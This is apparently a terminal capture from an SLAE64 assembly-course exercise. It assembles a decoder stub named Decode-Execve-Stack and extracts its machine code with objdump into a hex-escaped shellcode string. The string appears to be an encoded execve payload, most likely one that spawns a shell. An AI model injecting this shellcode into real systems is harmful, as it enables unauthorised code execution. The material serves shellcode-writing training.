 SLAE64> nasm -f elf64 Decode-Execve-Stack.nasm -o Decode-Execve-Stack.o
SLAE64> echo “\"$(objdump -d Decode-Execve-Stack.o | grep '[0-9a-f]:' | cut -d$'\t' -f2 | grep -v 'fi
le' | tr -d " \n" | sed 's/../\\x&/g')\"""
“"\xeb\x27\x5e\x56\x5b\x6a\x20\x59\x80\x3e\x19\x7c\x05\x80\x2e\x19\xeb\x03\x80\x06\xe7\x48\xff\xc6\xe
2\xee\x53\x5e\x6a\x20\x59\xc0\x0e\x03\x48\xff\xc6\xe2\xf8\xff\xe3\xe8\xd4\xff\xff\xff\x5b\xa2\x1f\x9b
\x5b\xf6\x92\x2c\x64\x8c\x92\x92\xb4\x5c\xb3\x5b\x65\x58\x9b\x5b\x65\x30\xd3\x5b\x65\x50\x5b\x35\x1f\
xf2\x91\x41"
SLAE64>